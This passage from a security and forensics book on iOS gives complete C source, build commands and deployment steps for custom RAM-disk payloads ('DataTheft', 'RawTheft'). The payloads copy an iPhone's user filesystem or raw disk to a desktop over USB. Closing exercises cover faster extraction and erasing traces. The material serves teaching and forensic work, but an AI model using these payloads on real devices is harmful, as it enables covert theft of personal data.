
{ "/sbin/fsck_hfs", "-y", "/dev/rdisk0s1s2", NULL };
void sleep(unsigned int sec) { int i; for (i = sec * 10000000; i>0; i--) { }}
void puts(const char* s) { while ((*s) != '\0') { write(1, s, 1); s++; } sync();}
int cp(const char *src, const char *dest) { char buf[0x800]; struct stat s; int in, out, nr = 0;
if (stat(src, &s) != 0) return −1;
in = open(src, O_RDONLY, 0); if (in < 0) return −1;
out = open(dest, O_WRONLY | O_CREAT, 0); if (out < 0) { close(in); return −1; }
do { nr = read(in, buf, 0x800); if (nr > 0) { nr = write(out, buf, nr); } } while(nr > 0);
close(in); close(out);
if (nr < 0) return −1;
return 0;}
int hfs_mount(const char* device, const char* path, int options) { struct hfs_mount_args args; args.fspec = device; return mount("hfs", path, options, &args);}
Copying the Live Filesystem | 67

int fsexec(char* argv[], char* env[], int pause) { int pid = vfork(); if (pid != 0) { if (pause) { while (wait4(pid, NULL, WNOHANG, NULL) <= 0) { sleep(1); } } else { return pid; } } else { chdir("/mnt"); if (chroot("/mnt") != 0) return −1; execve(argv[0], argv, env); } return 0;}
int main(int argc, char **argv, char **env) { struct stat s; int r, i;
console = open("/dev/console", O_WRONLY); dup2(console, 1);
sleep(5); for(i=0;i<75;i++) puts("\n"); puts("ramdisk initialized.\n");
puts("searching for disk...\n"); while (stat("/dev/disk0s1s1", &s) != 0) { puts("waiting for /dev/disk0s1s1 to appear...\n"); sleep(30); }
puts("mounting root filesystem...\n"); while(1) { if (hfs_mount("/dev/disk0s1s1", "/mnt", MNT_ROOTFS | MNT_RDONLY) != 0) { puts("unable to mount filesystem, waiting...\n"); sleep(10); } else { break; } } puts("filesystem mounted.\n"); puts("mounting devfs...\n"); if (mount("devfs", "/mnt/dev", 0, NULL) != 0) { puts("unable to mount devfs. aborting.\n"); unmount("/mnt", 0); return −1; } puts("devfs mounted\n");
68 | Chapter 3: Stealing the Filesystem

puts("checking root filesystem...\n"); r = fsexec(fsck_hfs, env, 1); if (r) { puts("unable to check root filesystem. aborting.\n"); unmount("/mnt/dev", 0); unmount("/mnt", 0); return −1; }
puts("mounting root filesystem read-write...\n"); r = hfs_mount("/dev/disk0s1s1", "/mnt", MNT_ROOTFS | MNT_UPDATE);
puts("checking user filesystem...\n"); r = fsexec(fsck_hfs_user, env, 1);
puts("mounting user filesystem...\n"); mkdir("/mnt/private/var", 0755); if (hfs_mount("/dev/disk0s1s2", "/mnt/private/var", MNT_RDONLY) != 0) { puts("unable to mount user filesystem. aborting.\n"); return −1; } puts("user filesystem mounted.\n");
puts("running custom operations...\n");
/* BEGIN: Custom operations */
puts("executing payloads...\n");
{ const char *payload[] = { "/payload", NULL }; puts("executing /files/payload...\n");
cp("/files/payload", "/mnt/payload"); cp("/files/tar", "/mnt/bin/tar"); cp("/files/sh", "/mnt/bin/sh"); cp("/files/libncurses.5.dylib", "/mnt/usr/lib/libncurses.5.dylib");
chmod("/mnt/payload", 0755); chmod("/mnt/bin/tar", 0755); chmod("/mnt/bin/sh", 0755); chmod("/mnt/usr/lib/libncurses.5.dylib", 0755); fsexec(payload, env, 1); }
puts("payloads executed.\n");
/* END: Custom operations */ sync();
puts("unmounting disks...\n"); unmount("/mnt/private/var", 0); unmount("/mnt/dev", 0); unmount("/mnt", 0); sync();
Copying the Live Filesystem | 69

puts("rebooting device...\n");
close(console); reboot(1); return 0;}
To compile launchd, use the cross-compiler and SDK paths that you determined yourXcode uses from Chapter 2:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c syscalls.S -o syscalls.o
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c launchd.c -o launchd.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -I$PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/usr/include \ -I.
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o launchd launchd.o syscalls.o \ -static -nostartfiles -nodefaultlibs -nostdlib -Wl,-e,_main
Once compiled, code-sign your new binary either on the desktop or on your device.
$ ldid -S launchd
Preparing the RAM diskThe RAM disk you’ll use in this chapter is larger in file size, but simpler in constructionthan the example RAM disk from Chapter 2.
Create a 2-megabyte HFS UDIF volume with a journaled HFS+ filesystem. Use the OSX hdiutil command-line utility to create this. Name the volume DataTheft, and thefilename DataTheft.dmg.
$ hdiutil create -volname DataTheft -type UDIF -size 2m \ -fs "Journaled HFS+" -layout NONE DataTheft.dmg...............................................................................created: DataTheft.dmg
If successful, the hdiutil utility will inform you that it has created the volume. Oncecreated, mount it using the hdid utility. The volume should mount as /Volumes/Data-Theft.
$ hdid -readwrite DataTheft.dmg/dev/disk2 /Volumes/DataTheft
After the volume is created, add directories to hold devices, work files, launchd, andmount points.
70 | Chapter 3: Stealing the Filesystem

$ pushd /Volumes/DataTheft$ mkdir dev files sbin mnt$ popd
Then copy your launchd and payload executables into place:
$ cp launchd /Volumes/DataTheft/sbin/launchd$ chmod 755 /Volumes/DataTheft/sbin/launchd$ cp payload /Volumes/DataTheft/files/payload$ chmod 755 /Volumes/DataTheft/files/payload
Lastly, you’re going to need the following files from a jailbroken device. These files arecross-compiled versions of open source tools including a shell interpreter, Unix sym-bolic link tool, Gnu tar archiver, and a supporting library. You should be able to copythem over to your desktop from your jailbroken device. All belong in the /files directoryon the RAM disk.
/bin/tar/bin/sh/usr/lib/libncurses.5.dylib
If you can’t locate these files on your jailbroken device, you may need to install addi-tional packages using Cydia. Copy these files onto the RAM disk.
$ cp sh /Volumes/DataTheft/files$ cp tar /Volumes/DataTheft/files$ cp libncurses.5.dylib /Volumes/DataTheft/files
Alternatively, you can find these files in the online file repository for this book, on http://www.oreilly.com. The file is named ch03_tar_binaries.zip and can be unzipped di-rectly into the /files directory, as shown.
$ unzip -d /Volumes/DataTheft/files ch03_tar_binaries.zip
Once all files are in place, cleanly unmount the RAM disk:
$ hdiutil unmount /Volumes/DataTheft
Imaging the FilesystemAfter you’ve completed your DataTheft RAM disk, connect the device to your desktopmachine and deploy the RAM disk using redsn0w, in the same manner as you did inChapter 2. After the RAM disk is finished checking and mounting filesystems, you’llsee a message on the device’s screen that the daemon is listening on TCP:7. This is yourcue to connect to the device from a desktop machine and get ready to receive a reallybig tar file.
On the desktop side, you’ll need a tool capable of communicating with the usbmuxdaemon included with iTunes. iProxy is a popular utility for mapping a network porton the desktop machine to a network port on an iOS device, and tunneling the trafficacross usbmux. The iproxy program is part of the open source usbmuxd package avail-able at http://marcansoft.com/blog/iphonelinux/usbmuxd/.
Copying the Live Filesystem | 71

In order to build iproxy, you’ll need to install cmake. This is a free, open source buildautomation tool. You will use it to generate make files to build the usbmuxd distribu-tion. You’ll also need libusb-devel and libplist developer libraries, which are used by theproject you’re building to communicate over USB. The easiest way to install these is toinstall MacPorts from http://www.macports.org, then install the package containingcmake from the command line:
$ sudo port install cmake libusb-devel libplist
Once these packages are installed, create a symlink for the libusb.h prototype so thatthe usbmuxd package can find it:
$ sudo ln -s /opt/local/include/libusb-1.0/libusb.h /opt/local/include/libusb.h
Download and extract the contents of the usbmuxd source package:
$ bunzip2 usbmuxd-1.0.7.tar.bz2$ tar -xf usbmuxd-1.0.7.tar$ cd usbmuxd-1.0.7
Use the cmake command to generate make files, then build the project with make:
$ cmake .$ make$ sudo make install
With usbmuxd installed, and its companion tool iproxy, you’ll be able to establish theneeded connection bridge from your desktop to your device. While iproxy comes withan open source implementation of usbmuxd, iTunes also includes an officially sanc-tioned version from Apple that is much faster.
To use the much faster version of usbmuxd included with iTunes, ensure that Apple’susbmuxd is loaded and then run the iproxy tool to establish a connection between alocal machine (we’ll arbitrarily use port 7777 here), and the echo port (port 7) on thedevice, which is the TCP port your payload code is listening on.
$ sudo launchctl load /System/Library/LaunchDaemons/com.apple.usbmuxd.plist$ iproxy 7777 7
Once the proxy has started, use netcat (often invoked through its abbreviation nc) toconnect to the device through localhost. The netcat utility is a simple tool to make (orlisten for) arbitrary network connections, and send or receive data.
$ nc 127.0.0.1 7777 > filesystem.tar
The call to nc causes it to connect to the localhost on TCP port 7777. If the proxy andusbmux protocol are working, this connection will be tunneled across USB to the deviceon port 7, which you specified when you started iproxy. If the connection is working,you should see the device report to the screen that it is sending the /private filesystem,and will see the filesystem.tar file grow on your desktop machine. When the transfer isfinished, nc will exit and you will have the complete live user filesystem stored infilesystem.tar!
72 | Chapter 3: Stealing the Filesystem
Sometimes, iTunes may not have been properly installed, and you may have problemstransferring data from the device. If the tar file remains a zero byte size, try unloadingiTunes’ copy of usbmuxd and running the open source version you just built.
$ sudo launchctl unload /System/Library/LaunchDaemons/com.apple.usbmuxd.plist$ sudo usbmuxd -v &$ iproxy 7777 7
Then rerun the nc command to capture the filesystem:
$ nc 127.0.0.1 7777 > filesystem.tar
To extract the contents of the tar archive, use tar from the desktop command line. Adirectory named private will be created in the current working directory with the con-tents of the device’s user filesystem.
$ tar -xvf filesystem.tar
Chapter 4 will cover the forensic trace data found on the user filesystem.
Copying the Raw FilesystemIf you noticed, copying the live filesystem from a process running on the device madethe filesystem’s base encryption entirely transparent; the archive you recovered in-cluded decrypted copies of all data that wasn’t specifically protected using a protectionclass. The few files that are normally protected on the device, such as Mail and attach-ments, or third-party application data that is specifically marked for protection, re-mained encrypted and unreadable in the archive you downloaded. For the rest of thefilesystem, however, the operating system automatically decrypted both the filesystem(EMF key) and all unprotected files (Dkey) before sending them. Because these twoencryption keys are available as soon as the device is booted, any process running onthe device can easily access the large caboodle of files that are encrypted with those keys.
Copying the live filesystem is by far the fastest way to acquire data from a device, as ittransmits only the live portion of the filesystem. If you choose only specific files ordirectories, the transfer becomes even faster. In some cases, though, it makes moresense to take the extra time to transmit an entire raw disk image. This will send allallocated files, as well as unallocated space and the HFS journal. These can be used torestore files that have been recently deleted. You’ll learn how to do this in Chapter 6,and so you’ll need a payload capable of copying off the raw disk in order to performthis and other tasks. When raw disk is transmitted, the Dkey encryption is still present,so you’ll also need the knowledge in Chapter 6 to decrypt the live filesystem.
The RawTheft PayloadThe payload in this example is slightly different from the DataTheft payload. Insteadof calling tar, this payload will simply open and read the contents of the user disk’s rawdevice, /dev/rdisk0s1s2. The payload will perform the following tasks:
Copying the Raw Filesystem | 73
1. Disable the watchdog timer that causes iOS to reboot after a RAM disk runs forfive minutes.
2. Bring up Apple’s usbmux protocol on the device, so that it can connect back to thedesktop.
3. Listen for a connection on TCP port 7 and accept new connections.
4. Open the /dev/rdisk0s1s2 device and send its contents across the socket connectionto the desktop machine.
Payload code
This example incorporates the same watchdog.c and usbmux.c source you’ve alreadycreated to build the DataTheft payload. Ensure these files are available in your currentworking directory.
The payload to send the raw device (see Example 3-5) is simpler than the one to sendthe live filesystem, because tar doesn’t need to be invoked. Since only one file is beingsent, the payload can just open it and chuck its contents across the connection. Thepayload will require dynamic linking to certain libraries and frameworks such as thestandard C library and Apple’s IOKit framework to make everything work.
Example 3-5. Raw disk copy payload (payload.c)
#define MAC_OS_X_VERSION_MIN_REQUIRED MAC_OS_X_VERSION_10_5
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <fcntl.h>#include <errno.h>#include <sys/stat.h>#include <sys/socket.h>#include <net/if.h>#include <netinet/tcp.h>#include <netinet/in.h>
void disable_watchdog ( );void init_tcp ( );void init_usb ( );
int send_file(int wfd, const char *filename) { size_t nr, nw, br, bsize; static unsigned char *buf = NULL; struct stat sbuf; unsigned long long tb = 0; off_t off; int fd;
printf("sending %s...\n", filename);
fd = open(filename, O_RDONLY); if (fd < 0) {
74 | Chapter 3: Stealing the Filesystem
printf("ERROR: unable to open %s for reading: %s\n", filename, strerror(errno)); goto FAIL; }
if (fstat(fd, &sbuf)) { printf("ERROR: unable to fstat() file\n"); goto FAIL; }
bsize = sbuf.st_blksize; if ((buf = malloc(bsize)) == NULL) { printf("ERROR: malloc() failed\n"); goto FAIL; }
while ((nr = read(fd, buf, bsize)) > 0) { if (nr) { for (off = 0; nr; nr -= nw, off += nw) { if ((nw = send(wfd, buf + off, (size_t)nr, 0)) < 0) { printf("ERROR: send() to socket failed"); goto FAIL; } else { tb += nw; } } } }
printf("transmitted %llu bytes\n", tb);
free(buf); close(fd); return 0;
FAIL: sleep(10); free(buf); if (fd >= 0) close(fd); return −1;}
int send_data(int wfd) { int r; printf("sending raw disk /dev/rdisk0s1s2...\n"); r = send_file(wfd, "/dev/rdisk0s1s2"); if (r) return r;
printf("transfer complete.\n"); return 0;}
int socket_listen(void) { struct sockaddr_in local_addr, remote_addr;
Copying the Raw Filesystem | 75
fd_set master, read_fds; int listener, fdmax, yes = 1, i; struct timeval tv; int port = 7; int do_listen = 1; int ret;
FD_ZERO(&master); FD_ZERO(&read_fds);
listener = socket(AF_INET, SOCK_STREAM, 0); setsockopt(listener, SOL_SOCKET, SO_REUSEADDR, &yes, sizeof(int));
memset(&local_addr, 0, sizeof(struct sockaddr_in)); local_addr.sin_family = AF_INET; local_addr.sin_port = htons(port); local_addr.sin_addr.s_addr = INADDR_ANY;
i = bind(listener, (struct sockaddr *)&local_addr, sizeof(struct sockaddr)); if (i) { printf("ERROR: bind() returned %d: %s\n", i, strerror(errno)); return i; }
i = listen(listener, 8); if (i) { printf("ERROR: listen() returned %d: %s\n", i, strerror(errno)); return i; }
FD_SET(listener, &master); fdmax = listener;
printf("daemon now listening on TCP:%d.\n", port);
while(do_listen) { read_fds = master; tv.tv_sec = 2; tv.tv_usec = 0;
if (select(fdmax+1, &read_fds, NULL, NULL, &tv)>0) { for(i=0; i<=fdmax; i++) { if (FD_ISSET(i, &read_fds)) { if (i == listener) { int newfd; int addrlen = sizeof(remote_addr);
if ((newfd = accept(listener, (struct sockaddr *)&remote_addr, (socklen_t *)&addrlen)) == −1) { continue; } setsockopt(newfd, SOL_SOCKET, TCP_NODELAY, &yes, sizeof(int));
76 | Chapter 3: Stealing the Filesystem

setsockopt(newfd, SOL_SOCKET, SO_NOSIGPIPE, &yes, sizeof(int)); ret = send_data(newfd); close(newfd); if (!ret) do_listen = 0; } } /* if FD_ISSET ... */ } /* for(i=0; i<=fdmax; i++) */ } /* if (select(fdmax+1, ... */ } /* for(;;) */
printf("rebooting device in 10 seconds.\n"); sleep(10); return 0;}
int main(int argc, char* argv[]){ printf("payload compiled " __DATE__ " " __TIME__ "\n");
disable_watchdog(); printf("watchdog disabled.\n");
init_tcp(); init_usb(); printf("usbmux initialized\n");
return socket_listen();}
Remember, the device names have changed in iOS 5. The path /dev/rdisk0s1s2 is correct for iOS 5, but if you are testing this payload on aniOS 4 or iOS 3 device, change the path to /dev/rdisk0s2s1.
To compile this payload, use the cross-compiler and SDK paths that match your Xcodedistribution. Be sure to compile in the watchdog.o and usbmux.o objects you used tobuild the DataTheft payload. You may copy them into your current directory, or rebuildthem using the original compiler commands from earlier in this chapter.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o payload payload.c watchdog.o usbmux.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/ \ -framework IOKit -I. -framework CoreFoundation
Once compiled, code-sign your new binary either on the desktop or on your device.
$ ldid -S payload
Copying the Raw Filesystem | 77

Customizing launchdThe launchd program used in the DataTheft payload example copied tar, sh, and alibrary into place on the device. Because this example does not use any of these tools,they don’t need to be present on the RAM disk. You’ll also remove the installation ofthese files from your launchd code.
Remove the six emboldened lines of code below from a copy of your DataTheftlaunchd.c file.
/* BEGIN: Custom operations */
puts("executing payloads...\n");
{ const char *payload[] = { "/payload", NULL }; puts("executing /files/payload...\n");
cp("/files/payload", "/mnt/payload"); cp("/files/tar", "/mnt/bin/tar"); cp("/files/sh", "/mnt/bin/sh"); cp("/files/libncurses.5.dylib", "/mnt/usr/lib/libncurses.5.dylib");
chmod("/mnt/payload", 0755); chmod("/mnt/bin/tar", 0755); chmod("/mnt/bin/sh", 0755); chmod("/mnt/usr/lib/libncurses.5.dylib", 0755); fsexec(payload, env, 1); }
puts("payloads executed.\n");
/* END: Custom operations */
To compile launchd, use the cross-compiler and SDK paths that match your Xcodedistribution.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c syscalls.S -o syscalls.o
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c launchd.c -o launchd.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -I$PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/usr/include \ -I.
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o launchd launchd.o syscalls.o \ -static -nostartfiles -nodefaultlibs -nostdlib -Wl,-e,_main
Once compiled, code-sign your new binary either on the desktop or on your device.
$ ldid -S launchd
78 | Chapter 3: Stealing the Filesystem
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
Preparing the RAM diskBecause your RAM disk won’t host any external binaries, you’ll have enough room tofit it into a single megabyte, although you may choose a larger size in the event that youfurther enhance it later. Create a 1-megabyte HFS UDIF volume with a journaled HFS+ filesystem. Use the OS X hdiutil command-line utility to create this. Name the volumeRawTheft, and the filename RawTheft.dmg.
$ hdiutil create -volname RawTheft -type UDIF -size 1m \ -fs "Journaled HFS+" -layout NONE RawTheft.dmg...............................................................................created: RawTheft.dmg
If successful, the hdiutil utility will inform you that it has created the volume. Oncecreated, mount it using the hdid utility. The volume should mount as /Volumes/Raw-Theft:
$ hdid -readwrite RawTheft.dmg/dev/disk2 /Volumes/RawTheft
Once the volume is created, add directories to hold devices, work files, launchd, andmount points.
$ pushd /Volumes/RawTheft$ mkdir dev files sbin mnt$ popd
Then copy your launchd and payload executables in place.
$ cp launchd /Volumes/RawTheft/sbin/launchd$ chmod 755 /Volumes/RawTheft/sbin/launchd$ cp payload /Volumes/RawTheft/files/payload$ chmod 755 /Volumes/RawTheft/files/payload
Once all files are in place, cleanly unmount the RAM disk.
$ hdiutil unmount /Volumes/RawTheft
Imaging the FilesystemOnce you’ve completed your RawTheft RAM disk, connect the device to your desktopmachine, and deploy the RAM disk using redsn0w. After the RAM disk is finishedchecking and mounting filesystems, you’ll see a message on the device’s screen that thedaemon is listening on TCP:7. This is your cue to connect to the device from a desktopmachine and get ready to receive a really big raw disk image.
You’ll need approximately as much free disk space as the device’s totalcapacity. This example sends only the user data partition, and not theroot filesystem, so your image will be slightly smaller than the advertisedcapacity.
Copying the Raw Filesystem | 79
To use the much faster version of usbmuxd included with iTunes, ensure that usbmuxdis loaded and then run the iproxy tool to establish a connection between your localmachine on port 7777 (an arbitrary port), and the echo port (port 7) on the device,which is the TCP port your payload code is listening on.
$ sudo launchctl load /System/Library/LaunchDaemons/com.apple.usbmuxd.plist$ iproxy 7777 7
Once the proxy has started, use netcat to connect to the device through localhost, asyou did in “Imaging the Filesystem” on page 71.
$ nc 127.0.0.1 7777 > rdisk0s1s2.dmg
If the connection is working, you should see the device report to the screen that it issending the /dev/rdisk0s1s2 filesystem, and will see the rdisk0s1s2.dmg file grow on yourdesktop machine. When the transfer is finished, netcat will exit and you will have theraw live user filesystem stored in rdisk0s1s2.dmg.
If you are having problems and the file remains a zero byte size, try unloading iTunes’copy of usbmuxd and running the open source version you just built.
$ sudo launchctl unload /System/Library/LaunchDaemons/com.apple.usbmuxd.plist$ sudo usbmuxd -v &$ iproxy 7777 7
Then rerun the netcat command to capture the filesystem.
$ nc 127.0.0.1 7777 > rdisk0s1s2.dmg
After you’ve downloaded the complete raw disk image, you can double-click it on aMac to mount it. You’ll be able to see and navigate through the filesystem, but youwon’t be able to read any of the files, because they are still encrypted with either theDkey or a protection class key. To decrypt this filesystem, follow the steps in Chapter 6.
Exercises• Modify the DataTheft payload to omit the /private/var/mobile/Media directory from
the tar archive, but send all other files. The Media directory contains photos, music,and other large files, which can slow down a transfer. By not transferring these,you’ll be able to lift data from the device much faster, even on devices filled upwith music.
• Modify the DataTheft payload to test for the existence of sh, tar, and libncurses onthe device. They will likely exist on a jailbroken device. If the files do exist, modifythe payload to move them out of the way and replace them with your own, thenput them back after your transfer has completed. If they do not exist, your payloadshould delete your own copies of these binaries to avoid leaving any trace evidencethat the payload ran.
• Experiment with different external executable files instead of tar. Use the otoolutility to determine which libraries the zip program needs to run, by analyzing it
80 | Chapter 3: Stealing the Filesystem
